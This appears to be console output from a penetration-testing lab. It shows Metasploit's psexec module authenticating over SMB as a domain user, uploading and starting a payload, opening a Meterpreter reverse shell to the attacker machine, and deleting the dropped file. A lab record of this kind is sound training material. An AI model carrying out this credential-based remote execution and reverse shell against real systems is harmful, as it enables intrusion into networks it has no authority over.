 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.141:445 - Connecting to the server...
[*] 192.168.57.141:445 - Authenticating to 192.168.57.141:445|marvel.local as user 'fcastle'...
[*] 192.168.57.141:445 - Uploading payload... cMuiExxw.exe
[*] 192.168.57.141:445 - Created \cMuiExxw.exe...
[*] Sending stage (206403 bytes) to 192.168.57.141
[*] Meterpreter session 1 opened (192.168.57.139:4444 -> 192.168.57.141:49834) at 2019-12-13 00:42:49 -0500
[+] 192.168.57.141:445 - Service started successfully...
[*] 192.168.57.141:445 - Deleting \cMuiExxw.exe...
meterpreter >